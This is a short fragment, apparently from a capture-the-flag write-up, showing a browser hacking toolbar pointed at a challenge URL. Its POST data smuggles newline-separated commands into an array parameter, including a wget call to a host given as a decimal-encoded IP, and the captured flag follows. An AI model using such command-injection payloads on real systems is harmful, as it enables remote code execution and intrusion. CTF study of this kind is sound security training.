 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://115.29.144.129//mrk/UKxCZEq7DFW7pg4f/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
args[]=s%0a&args[]=wget&args[]=2032836944%0a
ZCTF{Enj0y_eXEc_Sh311!}
控制台 HTML CSS 脚本 DOM 网络 Cookies